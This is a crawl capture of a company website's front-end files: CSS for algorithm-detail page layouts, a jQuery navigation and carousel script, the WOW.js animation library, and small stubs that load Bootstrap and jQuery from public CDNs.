.algDetail-search-card .search-content .search-content-titleCard .titleCard-t2 a{
    min-width: 70px;
    padding: 3px 5px;
    margin-right: 10px;
    float: left;
    text-align: center;
    font-size: 14px;
    color: #333333;
    line-height: 20px;
    margin-bottom: 5px;
    border-radius: 2px;
    background: rgba(43, 51, 170, 0.06);
    transition: all 0.5s ease;
    text-decoration: none;
}
.algDetail-search-card .search-content .search-content-titleCard .titleCard-t2 a:hover{
    background: #F1A53D;
    color: #FFFFFF;
    cursor: pointer;
}
.algDetail-search-card .search-content-img:hover img{
    transform: scale(1.1);
}
.algDetail-search-card .search-content .search-content-titleCard .titleCard-t3{
    font-size: 16px;
    letter-spacing: 1px;
    text-align: left;
    margin: 10px 0;
}
.search-content-titleCard .content-flex{
    display: flex;
    flex-direction: row;
    justify-content: space-between;

}
.search-content-titleCard .content-flex .flex1{
    overflow: hidden;
    width: 69%;
}
.search-content-titleCard .content-flex .button-solid{
    width: 30%;
}
.search-content-titleCard .content-flex .button-solid a{
    display: inline-block;
    width: 150px;
    height: 46px;
    line-height: 46px;
    border-radius: 1px;
    font-size: 16px;
    background: #6666;
    color: black;
    text-align: center;
    transition: all .1s linear 0s;
    font-weight: bold;
    margin-top: 20px;
    text-decoration: none;
}
.search-content-titleCard .content-flex .button-solid a:hover{
    background: #F1A53D;
    color: #FFFFFF;
    cursor: pointer;
}
/*----------------------------应用场景-----------------------*/
.algDetail-scenarios-card{
    width: 100%;
    background: white;
    padding: 120px 0 80px;
    text-align: center;
}
.algDetail-scenarios-card .scenarios-title{
    font-size: 24px;
    text-align: center;
    font-weight: bold;
}
.algDetail-scenarios-card .scenarios-box{
    position: relative;
    margin-top: 60px;
    padding: 0;
}
.algDetail-scenarios-card .scenarios-box ul{
    display: flex;
    position: absolute;
    top: 50px;
    right: 40px;
    z-index: 1;
    flex-direction: row;
    align-items: center;
}

.algDetail-scenarios-card .scenarios-box ul span{
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: white;
    margin: 0 20px;
}
.algDetail-scenarios-card .scenarios-box ul li.on{
    transition: all .5s;
    background: #F1A53D;
    color: white;
}
.algDetail-scenarios-card .scenarios-box ul li.on a:after{
    width: 100%;
}
.algDetail-scenarios-card .scenarios-box ul>li>a{
    position: relative;
    display: block;
    height: 64px;
    text-decoration: none;
    color: white;
    text-align: center;
    margin: 0 auto;
    font-size: 24px;
    padding: 6px;
}
.algDetail-scenarios-card .scenarios-box ul>li>a:after{
    content: '';
    position: absolute;
    left: 0;
    bottom: -26px;
    width:0;
    height: 4px;
    background-color: #FFFFFF;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.algDetail-scenarios-card .scenarios-box ul li{
    width: 80px;
    height: 80px;
    color: white;
    text-align: center;
    margin: 0 auto;
    font-size: 24px;
}
.algDetail-scenarios-card .scenarios-box ul li:hover{
    background: #F1A53D;
    color: white;
    transition: all .5s;
    cursor: pointer;
}
.algDetail-scenarios-card .scenarios-box ul li:hover a:after{
    width: 100%;
}
.algDetail-scenarios-card .scenariosImg-content{
    height: 500px;
}
.algDetail-scenarios-card .scenarios-img-box{
    width: 100%;
    height: 500px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.algDetail-scenarios-card .scenarios-img-box img{
    width: 100%;
    vertical-align: middle;
    max-width: 100%;
    filter: brightness(50%);
}
.algDetail-relation-algorithm{
    width: 100%;
    background: #f2f3f5;
    padding: 120px 0 80px;
    text-align: center;
}
.algDetail-relation-algorithm .relation-title{
    font-size: 24px;
    text-align: center;
    font-weight: bold;
}
.algDetail-relation-algorithm .relation-content{
    margin-top: 80px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.algDetail-relation-algorithm .relation-content .relation-left{
    width: 50%;
    height: 220px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.algDetail-relation-algorithm .relation-content .relation-left img{
    width: 100%;
    vertical-align: middle;
    max-width: 100%;
}
.algDetail-relation-algorithm .relation-content .relation-right{
    width: 50%;
    height: 200px;
    padding: 30px 0 30px 30px;
}
.algDetail-relation-algorithm .relation-content .relation-right .right-box{
    display: flex;
    flex-flow: row;
    justify-content: space-between;
    margin-bottom: 28px;
}
.algDetail-relation-algorithm .relation-content .relation-right .right-r1 {
    width: 47%;
    height: 60px;
    line-height: 60px;
    background: #DCEBFE;
    color: #5D6666;
    font-size: 18px;
}
.algDetail-relation-algorithm .relation-content .relation-right .right-r1:hover {
    background: #F1A53D;
    color: white;
}
/*---------------------------------------------------------414px------------------------------------------------*/

@media (max-width: 414px) {

    .tab-ai-box{
        width: 88%;
        flex-wrap: wrap;
        align-items: center;
        flex-direction: column;
    }
    .tabbox .tab a{
        margin: 6px 16px;
    }
    .img-box{
        width: 41%;
    }
    .img-box img {
        width: 100%;
    }
    .right-title{
        padding: 0 0 10px 0;
        margin-left: 16px;
    }
    .algorithm-list .algo_listBox>ul{
        flex-wrap: wrap;
        flex-direction: row;
    }
    .algorithm-list .algo_listBox>ul>li{
        width: 100%;
        height: auto;
    }
    .algDetail-title-light .light-item a{
        margin-right: 40px;
    }
    .algDetail-search-card .search-content .search-content-img{
        height: auto;
    }
    .search-content-titleCard .content-flex{
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .search-content-titleCard .content-flex .flex1{
        width: 100%;
    }
    .algDetail-scenarios-card .scenarios-img-box{
        height: 280px;
    }
    .algDetail-scenarios-card .scenarios-img-box img{
        height: 100%;
        object-fit: cover;
    }
    .algDetail-scenarios-card .scenariosImg-content{
        height: auto;
    }
    .algDetail-relation-algorithm .relation-content{
        flex-wrap: wrap;
    }
    .algDetail-relation-algorithm .relation-content .relation-left{
        width: 100%;
    }
    .algDetail-relation-algorithm .relation-content .relation-right{
        width: 100%;
        height: 150px;
        padding: 30px 0;
    }


}
/*------------------------------------------------------------------------------------------*/
@media screen and (max-width:767px){

}


--- FILE ---
content_type: application/javascript
request_url: https://www.keensense.cn/static/modules/cms/version2/js/header.js
body_size: 855
content:
$(function(){
  // 初始化wow
 new WOW().init();
   //超过一定高度导航添加类名
  var nav=$("header"); //得到导航对象
  var win=$(window); //得到窗口对象
  var sc=$(document);//得到document文档对象。
  win.scroll(function(){
    if(sc.scrollTop()>=100){
      nav.addClass("on");
    }else{
      nav.removeClass("on");
    }
  })

  //移动端展开nav
  $('#navToggle').on('click',function(){
    $('.m_nav').addClass('open');
  })
  //关闭nav
  $('.m_nav .top .closed').on('click',function(){
    $('.m_nav').removeClass('open');
  })

  //二级导航  移动端
  $(".m_nav .ul li").click(function() {
    $(this).children("div.dropdown_menu").slideToggle('slow')
    $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
  });

  //	算法商城选项卡
  $('.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li').mouseover(function() {
    var i = $(this).index();
    $(this).addClass('active').siblings().removeClass('active');
    $('.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content .cont_list').eq(i).show().siblings().hide();
  });
})
//swpier
var algorithm_swiper = new Swiper('.swiper.algorithm_swiper', {
  slidesPerView: 5,
  spaceBetween: 10,
  // centeredSlides:true,
  // loop:true,
  direction: getDirection(),
  navigation: {
    nextEl: '.swiper-button-next1',
    prevEl: '.swiper-button-prev1',
  },
    breakpoints: {
        //当宽度大于等于320
        320: {
            slidesPerView: 1,
            spaceBetween: 10
        },
        //当宽度大于等于480
        480: {
            slidesPerView: 1,
            spaceBetween: 10
        },
        //当宽度大于等于640
        640: {
            slidesPerView: 4,
            spaceBetween: 10
        }
    },
    on: {
    resize: function () {
      swiper.changeDirection(getDirection());
    },
  },
});

function getDirection() {
  var windowWidth = window.innerWidth;
  var direction = window.innerWidth <= 760 ? 'vertical' : 'horizontal';

  return direction;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.keensense.cn/static/modules/cms/version2/js/bootstrap-3.3.4.js
body_size: 179
content:
/*-防止各大cdn公共库加载地址失效问题，此地址我们会时时监控，及调整以保障正常访问-www.jq22.com为您服务*/
/*当前为百度cdn公共库提供的bootstrap-3.3.4*/
document.write("<script src='https://apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.keensense.cn/static/modules/cms/version2/js/wow.min.js
body_size: 3582
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */
!function (a, b) {
    if ("function" == typeof define && define.amd) define(["module", "exports"], b); else if ("undefined" != typeof exports) b(module, exports); else {
        var c = {exports: {}};
        b(c, c.exports), a.WOW = c.exports
    }
}(this, function (a, b) {
    "use strict";

    function c(a, b) {
        if (!(a instanceof b)) throw new TypeError("Cannot call a class as a function")
    }

    function d(a, b) {
        return b.indexOf(a) >= 0
    }

    function e(a, b) {
        for (var c in b) if (null == a[c]) {
            var d = b[c];
            a[c] = d
        }
        return a
    }

    function f(a) {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)
    }

    function g(a) {
        var b = arguments.length <= 1 || void 0 === arguments[1] ? !1 : arguments[1],
            c = arguments.length <= 2 || void 0 === arguments[2] ? !1 : arguments[2],
            d = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3], e = void 0;
        return null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e
    }

    function h(a, b) {
        null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) && a["on" + b]()
    }

    function i(a, b, c) {
        null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c
    }

    function j(a, b, c) {
        null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b]
    }

    function k() {
        return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight
    }

    Object.defineProperty(b, "__esModule", {value: !0});
    var l, m, n = function () {
            function a(a, b) {
                for (var c = 0; c < b.length; c++) {
                    var d = b[c];
                    d.enumerable = d.enumerable || !1, d.configurable = !0, "value" in d && (d.writable = !0), Object.defineProperty(a, d.key, d)
                }
            }

            return function (b, c, d) {
                return c && a(b.prototype, c), d && a(b, d), b
            }
        }(), o = window.WeakMap || window.MozWeakMap || function () {
            function a() {
                c(this, a), this.keys = [], this.values = []
            }

            return n(a, [{
                key: "get", value: function (a) {
                    for (var b = 0; b < this.keys.length; b++) {
                        var c = this.keys[b];
                        if (c === a) return this.values[b]
                    }
                }
            }, {
                key: "set", value: function (a, b) {
                    for (var c = 0; c < this.keys.length; c++) {
                        var d = this.keys[c];
                        if (d === a) return this.values[c] = b, this
                    }
                    return this.keys.push(a), this.values.push(b), this
                }
            }]), a
        }(),
        p = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (m = l = function () {
            function a() {
                c(this, a), "undefined" != typeof console && null !== console && (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))
            }

            return n(a, [{
                key: "observe", value: function () {
                }
            }]), a
        }(), l.notSupported = !0, m), q = window.getComputedStyle || function (a) {
            var b = /(\-([a-z]){1})/g;
            return {
                getPropertyValue: function (c) {
                    "float" === c && (c = "styleFloat"), b.test(c) && c.replace(b, function (a, b) {
                        return b.toUpperCase()
                    });
                    var d = a.currentStyle;
                    return (null != d ? d[c] : void 0) || null
                }
            }
        }, r = function () {
            function a() {
                var b = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                c(this, a), this.defaults = {
                    boxClass: "wow",
                    animateClass: "animated",
                    offset: 0,
                    mobile: !0,
                    live: !0,
                    callback: null,
                    scrollContainer: null,
                    resetAnimation: !0
                }, this.animate = function () {
                    return "requestAnimationFrame" in window ? function (a) {
                        return window.requestAnimationFrame(a)
                    } : function (a) {
                        return a()
                    }
                }(), this.vendors = ["moz", "webkit"], this.start = this.start.bind(this), this.resetAnimation = this.resetAnimation.bind(this), this.scrollHandler = this.scrollHandler.bind(this), this.scrollCallback = this.scrollCallback.bind(this), this.scrolled = !0, this.config = e(b, this.defaults), null != b.scrollContainer && (this.config.scrollContainer = document.querySelector(b.scrollContainer)), this.animationNameCache = new o, this.wowEvent = g(this.config.boxClass)
            }

            return n(a, [{
                key: "init", value: function () {
                    this.element = window.document.documentElement, d(document.readyState, ["interactive", "complete"]) ? this.start() : i(document, "DOMContentLoaded", this.start), this.finished = []
                }
            }, {
                key: "start", value: function () {
                    var a = this;
                    if (this.stopped = !1, this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass)), this.all = this.boxes.slice(0), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (var b = 0; b < this.boxes.length; b++) {
                        var c = this.boxes[b];
                        this.applyStyle(c, !0)
                    }
                    if (this.disabled() || (i(this.config.scrollContainer || window, "scroll", this.scrollHandler), i(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live) {
                        var d = new p(function (b) {
                            for (var c = 0; c < b.length; c++) for (var d = b[c], e = 0; e < d.addedNodes.length; e++) {
                                var f = d.addedNodes[e];
                                a.doSync(f)
                            }
                        });
                        d.observe(document.body, {childList: !0, subtree: !0})
                    }
                }
            }, {
                key: "stop", value: function () {
                    this.stopped = !0, j(this.config.scrollContainer || window, "scroll", this.scrollHandler), j(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval)
                }
            }, {
                key: "sync", value: function () {
                    p.notSupported && this.doSync(this.element)
                }
            }, {
                key: "doSync", value: function (a) {
                    if ("undefined" != typeof a && null !== a || (a = this.element), 1 === a.nodeType) {
                        a = a.parentNode || a;
                        for (var b = a.querySelectorAll("." + this.config.boxClass), c = 0; c < b.length; c++) {
                            var e = b[c];
                            d(e, this.all) || (this.boxes.push(e), this.all.push(e), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(e, !0), this.scrolled = !0)
                        }
                    }
                }
            }, {
                key: "show", value: function (a) {
                    return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), h(a, this.wowEvent), this.config.resetAnimation && (i(a, "animationend", this.resetAnimation), i(a, "oanimationend", this.resetAnimation), i(a, "webkitAnimationEnd", this.resetAnimation), i(a, "MSAnimationEnd", this.resetAnimation)), a
                }
            }, {
                key: "applyStyle", value: function (a, b) {
                    var c = this, d = a.getAttribute("data-wow-duration"), e = a.getAttribute("data-wow-delay"),
                        f = a.getAttribute("data-wow-iteration");
                    return this.animate(function () {
                        return c.customStyle(a, b, d, e, f)
                    })
                }
            }, {
                key: "resetStyle", value: function () {
                    for (var a = 0; a < this.boxes.length; a++) {
                        var b = this.boxes[a];
                        b.style.visibility = "visible"
                    }
                }
            }, {
                key: "resetAnimation", value: function (a) {
                    if (a.type.toLowerCase().indexOf("animationend") >= 0) {
                        var b = a.target || a.srcElement;
                        b.className = b.className.replace(this.config.animateClass, "").trim()
                    }
                }
            }, {
                key: "customStyle", value: function (a, b, c, d, e) {
                    return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, {animationDuration: c}), d && this.vendorSet(a.style, {animationDelay: d}), e && this.vendorSet(a.style, {animationIterationCount: e}), this.vendorSet(a.style, {animationName: b ? "none" : this.cachedAnimationName(a)}), a
                }
            }, {
                key: "vendorSet", value: function (a, b) {
                    for (var c in b) if (b.hasOwnProperty(c)) {
                        var d = b[c];
                        a["" + c] = d;
                        for (var e = 0; e < this.vendors.length; e++) {
                            var f = this.vendors[e];
                            a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = d
                        }
                    }
                }
            }, {
                key: "vendorCSS", value: function (a, b) {
                    for (var c = q(a), d = c.getPropertyCSSValue(b), e = 0; e < this.vendors.length; e++) {
                        var f = this.vendors[e];
                        d = d || c.getPropertyCSSValue("-" + f + "-" + b)
                    }
                    return d
                }
            }, {
                key: "animationName", value: function (a) {
                    var b = void 0;
                    try {
                        b = this.vendorCSS(a, "animation-name").cssText
                    } catch (c) {
                        b = q(a).getPropertyValue("animation-name")
                    }
                    return "none" === b ? "" : b
                }
            }, {
                key: "cacheAnimationName", value: function (a) {
                    return this.animationNameCache.set(a, this.animationName(a))
                }
            }, {
                key: "cachedAnimationName", value: function (a) {
                    return this.animationNameCache.get(a)
                }
            }, {
                key: "scrollHandler", value: function () {
                    this.scrolled = !0
                }
            }, {
                key: "scrollCallback", value: function () {
                    if (this.scrolled) {
                        this.scrolled = !1;
                        for (var a = [], b = 0; b < this.boxes.length; b++) {
                            var c = this.boxes[b];
                            if (c) {
                                if (this.isVisible(c)) {
                                    this.show(c);
                                    continue
                                }
                                a.push(c)
                            }
                        }
                        this.boxes = a, this.boxes.length || this.config.live || this.stop()
                    }
                }
            }, {
                key: "offsetTop", value: function (a) {
                    for (; void 0 === a.offsetTop;) a = a.parentNode;
                    for (var b = a.offsetTop; a.offsetParent;) a = a.offsetParent, b += a.offsetTop;
                    return b
                }
            }, {
                key: "isVisible", value: function (a) {
                    var b = a.getAttribute("data-wow-offset") || this.config.offset,
                        c = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset,
                        d = c + Math.min(this.element.clientHeight, k()) - b, e = this.offsetTop(a), f = e + a.clientHeight;
                    return d >= e && f >= c
                }
            }, {
                key: "disabled", value: function () {
                    return !this.config.mobile && f(navigator.userAgent)
                }
            }]), a
        }();
    b["default"] = r, a.exports = b["default"]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.keensense.cn/static/modules/cms/js/jquery-1.10.2.js
body_size: 184
content:
/*-防止各大cdn公共库加载地址失效问题，此地址我们会时时监控，及调整以保障正常访问-www.jq22.com为您服务*/
/*当前为字节跳动cdn公共库提供的jQuery-1.10.2*/
document.write("<script src='https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js'><\/script>");
